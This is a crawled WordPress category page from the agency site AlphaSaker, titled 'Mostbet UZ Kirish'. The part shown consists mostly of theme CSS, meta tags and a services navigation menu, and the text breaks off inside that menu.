

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alphasaker.com/category/mostbet-uz-kirish/
body_size: 17054
content:
<!--upJp6ADS-->

<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Mostbet UZ Kirish &#8211; AlphaSaker</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="AlphaSaker &raquo; Feed" href="https://alphasaker.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlphaSaker &raquo; Comments Feed" href="https://alphasaker.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AlphaSaker &raquo; Mostbet UZ Kirish Category Feed" href="https://alphasaker.com/category/mostbet-uz-kirish/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://alphasaker.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://alphasaker.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #d41f2e;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ohio-style-css' href='https://alphasaker.com/wp-content/themes/ohio/style.css?ver=3.5.5' type='text/css' media='all' />
<style id='ohio-style-inline-css' type='text/css'>
 :root{--clb-color-primary:#d41f2e;--clb-preloader-spinner-color:#d90a2c;--clb-preloader-color:#ffffff;--clb-header-border-style:solid;--clb-titles-font-family:'DM Sans', sans-serif;}.heading .title .highlighted-text{background-image: linear-gradient(rgba(212,31,46,0.5), rgba(212,31,46,0.5));}.site-footer .page-container{--clb-container-width:1300px;}body.custom-cursor .circle-cursor-inner,body.custom-cursor .circle-cursor-inner.cursor-link-hover{background-color:#d85f73;}body.custom-cursor .circle-cursor-outer,body.custom-cursor .circle-cursor-outer.cursor-link-hover{border-color:#d85f73;}.header-wrap.page-container:not(.-full-w){--clb-container-width:1500px;}.subheader,.subheader a{font-size:20;}.hamburger-nav .details-column:not(.social-networks),.hamburger-nav .details-column:not(.social-networks) b{font-weight:600;}@media screen and (max-width: 450px) { .header,.slide-in-overlay{opacity: 0;}}.popup-subscribe .thumbnail{background-color:;background-image:url('https://alphasaker.com/wp-content/uploads/2021/12/clb_blog_21-scaled-1.jpeg');background-size:cover;background-position:left top;background-repeat:repeat;}.page-headline::after{background-color:;}.project:not(.-layout8) .-with-slider .overlay{background-color:1;}.project .video-button:not(.-outlined) .icon-button{background-color:1;} @media screen and (min-width:1181px){.site-footer .branding .logo img{min-height:50px; height:50px;}} @media screen and (min-width:769px) and (max-width:1180px){} @media screen and (max-width:768px){:root{--clb-subheader-height:70px;}}
/*# sourceURL=ohio-style-inline-css */
</style>
<link rel='stylesheet' id='icon-pack-fontawesome-css' href='https://alphasaker.com/wp-content/themes/ohio/assets/fonts/fa/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alphasaker.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://alphasaker.com/wp-content/uploads/2022/11/Asset-8-8ds-100x100.png" sizes="32x32" />
<link rel="icon" href="https://alphasaker.com/wp-content/uploads/2022/11/Asset-8-8ds-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alphasaker.com/wp-content/uploads/2022/11/Asset-8-8ds-200x200.png" />
<meta name="msapplication-TileImage" content="https://alphasaker.com/wp-content/uploads/2022/11/Asset-8-8ds-300x300.png" />
<link rel='stylesheet' id='ohio-global-fonts-css' href='//fonts.googleapis.com/css?family=DM+Sans%3A700%26display%3Dswap&#038;ver=6.9' type='text/css' media='all' />
</head>
<body class="archive category category-mostbet-uz-kirish category-118 wp-embed-responsive wp-theme-ohio group-blog hfeed ohio-theme-3.5.5 with-header-1 with-left-mobile-hamburger with-subheader with-sticky-header links-underline icon-buttons-animation custom-cursor ohio-anchor-onepage global-page-animation elementor-default elementor-kit-7">
			<div id="page" class="site">

		
    <ul class="elements-bar left -unlist dynamic-typo">

                    <li>

<a href="#" class="scroll-top -undash -unlink -small-t vc_hidden-md vc_hidden-sm vc_hidden-xs">

	
		<div class="scroll-top-bar">
			<div class="scroll-track"></div>
		</div>

	
	<div class="scroll-top-holder titles-typo">
		Scroll to top	</div>
</a>

</li>
                    <li>
</li>
        
    </ul>

    <ul class="elements-bar right -unlist dynamic-typo">

                    <li>
    <div class="social-bar">
        <ul class="social-bar-holder titles-typo -small-t -unlist vc_hidden-md">

            
                    </ul>
    </div>
</li>
                
    </ul>
		
    <div class="circle-cursor circle-cursor-outer"></div>
    <div class="circle-cursor circle-cursor-inner">
        <svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
        </svg>
    </div>

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
		    			

			
<header id="masthead" class="header header-1 header-dynamic-typo both-types" data-header-fixed=true data-mobile-header-fixed=true data-fixed-initial-offset=150>
	<div class="header-wrap page-container">
		<div class="header-wrap-inner">
			<div class="left-part">

									<div class="desktop-hamburger -left">
						
<button class="hamburger-button" data-js="hamburger" aria-label="Hamburger">
    <div class="hamburger icon-button" tabindex="0">
        <i class="icon"></i>
    </div>
    </button>					</div>
				
									<div class="mobile-hamburger -left">
						
<button class="hamburger-button" data-js="hamburger" aria-label="Hamburger">
    <div class="hamburger icon-button" tabindex="0">
        <i class="icon"></i>
    </div>
    </button>					</div>
				
				
<div class="branding">
	<a class="branding-title titles-typo -undash -unlink" href="https://alphasaker.com/" rel="home">
		<div class="logo with-mobile">

			
				<img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png" class=""  srcset="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png 2x" alt="AlphaSaker">
				
				
					</div>

		
			<div class="logo-mobile">
				<img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png" class="" alt="AlphaSaker">

				
			</div>

		
		<div class="logo-sticky">

							
				<img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png" class=""  srcset="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png 2x" alt="AlphaSaker">

				
			
		</div>

		
			<div class="logo-sticky-mobile">

				<img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png" class="" alt="AlphaSaker">

				
			</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png"  srcset="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png 2x" alt="AlphaSaker">

							</span>
			<span class="light hidden">
				
					<img src="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png"  srcset="https://alphasaker.com/wp-content/uploads/2022/11/Asset-9-8ds.png 2x" alt="AlphaSaker">

							</span>
		</div>
	</a>
</div>
	
			</div>
	        <div class="right-part">
	        	
	            
<nav id="site-navigation" class="nav with-highlighted-menu hide-mobile-menu-images hide-mobile-menu-descriptions" data-mobile-menu-second-click-link="">

    <div class="slide-in-overlay menu-slide-in-overlay">
        <div class="overlay"></div>
        <div class="close-bar">
            <button class="icon-button -overlay-button" data-js="close-popup" aria-label="Close">
                <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
            </button>

            
    <button class="icon-button search-global" data-js="open-search" aria-label="Search">
	    <i class="icon">
	    	<svg class="default" xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 -960 960 960" width="24"><path d="m779-128.5-247.979-248Q501.5-352.5 463-339.25T381.658-326q-106.132 0-179.645-73.454t-73.513-179.5Q128.5-685 201.954-758.5q73.454-73.5 179.5-73.5T561-758.487q73.5 73.513 73.5 179.645 0 42.842-13.5 81.592T584-429l248 247.5-53 53ZM381.5-401q74.5 0 126.25-51.75T559.5-579q0-74.5-51.75-126.25T381.5-757q-74.5 0-126.25 51.75T203.5-579q0 74.5 51.75 126.25T381.5-401Z"/></svg>
	    </i>
	</button>

        </div>
        <div class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-224296-697190c64b848" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/" class="menu-link -undash -unlink main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-232701-697190c64b86f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://alphasaker.com/portfolio/" class="menu-link -undash -unlink main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-224297-697190c64b88a" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="#" class="menu-link -undash -unlink main-menu-link item-title"><span>Services</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu">
	<li id="nav-menu-item-224903-697190c64b89d" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/virtual-assistant/" class="menu-link -undash -unlink sub-menu-link "><span>Virtual Assistant</span></a></li>
	<li id="nav-menu-item-225312-697190c64b8ae" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/ui-ux-design/" class="menu-link -undash -unlink sub-menu-link "><span>Graphic &#038; UI/UX Design</span></a></li>
	<li id="nav-menu-item-227501-697190c64b8bf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/video-editing-animations/" class="menu-link -undash -unlink sub-menu-link "><span>Video Editing &#038; Animations</span></a></li>
	<li id="nav-menu-item-227683-697190c64b8cf" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/app-design-development/" class="menu-link -undash -unlink sub-menu-link "><span>App design &#038; development</span></a></li>
	<li id="nav-menu-item-227614-697190c64b8dd" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/website-design-development/" class="menu-link -undash -unlink sub-menu-link "><span>Website Design &#038; Development</span></a></li>
	<li id="nav-menu-item-227778-697190c64b8ec" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/content-copywriting/" class="menu-link -undash -unlink sub-menu-link "><span>Content &#038; Copywriting</span></a></li>
	<li id="nav-menu-item-227920-697190c64b8f9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/brand-project-management/" class="menu-link -undash -unlink sub-menu-link "><span>Brand &#038; Project Management</span></a></li>
	<li id="nav-menu-item-225514-697190c64b907" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/lead-generation/" class="menu-link -undash -unlink sub-menu-link "><span>Leads &#038; Ads Management</span></a></li>
	<li id="nav-menu-item-225843-697190c64b915" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/digital-marketing/" class="menu-link -undash -unlink sub-menu-link "><span>Digital Marketing &#038; SEO</span></a></li>
	<li id="nav-menu-item-227867-697190c64b929" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://alphasaker.com/research-data-entry-operations/" class="menu-link -undash -unlink sub-menu-link "><span>Research &#038; Data Entry Operations</span></a></li>
</ul>
</li>
